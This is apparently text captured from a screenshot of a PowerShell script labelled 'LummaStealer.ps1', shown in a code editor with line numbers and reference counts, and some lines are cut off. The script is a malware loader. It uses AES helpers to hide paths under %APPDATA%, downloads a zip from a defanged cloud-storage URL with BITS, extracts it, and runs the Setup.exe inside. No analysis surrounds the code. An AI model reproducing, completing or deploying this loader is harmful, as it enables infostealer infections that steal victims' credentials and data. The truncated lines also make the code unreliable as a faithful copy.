 LummaStealer.ps1 > $pU1
9 references
5 function EncVal { param ([string]$d, [string]$kEY)
6 $kb = [System.Text.Encoding]::UTF8.GetBytes($kEY.Substring(0, 32))
7 $aes = [System.Security.Cryptography.AesManaged]::Create()
8 $aes.Key = $kb; $aes.IV = New-Object Byte[] 16
9 $enc = $aes.CreateEncryptor()
10 $db = [System.Text.Encoding]::UTF8.GetBytes($d)
11 $eb = $enc.TransformFinalBlock($db, 0, $db.Length)
12 [Convert]::ToBase64String($eb)
13 }
14
15 references
15 function DecVal { param ([string]$ed, [string]$kEY)
16 $kb = [System.Text.Encoding]::UTF8.GetBytes($kEY.Substring(0, 32))
17 $aes = [System.Security.Cryptography.AesManaged]::Create()
18 $aes.Key = $kb; $aes.IV = New-Object Byte[] 16
19 $dec = $aes.CreateDecryptor()
20 $eb = [Convert]::FromBase64String($ed)
21 $db = $dec.TransformFinalBlock($eb, 0, $eb.Length)
22 [System.Text.Encoding]::UTF8.GetString($db)
23 }
24
25 $pU1 = 'hxxps[:]//zip-store[.]oss-ap-southeast-1[.]aliyuncs[.]com/sep[.]zip'
26 $yT9 = EncVal -d (Join-Path $env:APPDATA ('DATA' + (Get-Random -Minimum 1000 -Maximum 9999).ToString())) -kEY $kEY
27 $qW5 = EncVal -d (Join-Path $env:APPDATA ('pkg' + (Get-Random -Minimum 100 -Maximum 999).ToString() + '.zip')) -kEY $kEY
28 $rN4 = EncVal -d (Join-Path (DecVal -ed $yT9 -kEY $kEY) 'Setup.exe') -kEY $kEY
29
30 if (-not (Test-Path (DecVal -ed $yT9 -kEY $kEY))) { New-Item -Path (DecVal -ed $yT9 -kEY $kEY) -ItemType Directory | Out-Null }
31
1 reference
32 function FtdL { param ([string]$pU1, [string]$qEnc) $dest = DecVal -ed $qEnc -kEY $kEY; try { Start-BitsTransfer -Source $pU1 -Destination $dest } catch { e
33
1 reference
34 function EpxZ { param ([string]$qW5, [string]$yEnc) $qW5 = DecVal -ed $qW5 -kEY $kEY; $yEnc = DecVal -ed $yEnc -kEY $kEY; try { Expand-Archive -Path $qW5 -D
35
1 reference
36 function LchX { param ([string]$rN4) $rN4 = DecVal -ed $rN4 -kEY $kEY; try { Start-Process $rN4 } catch { exit } }
37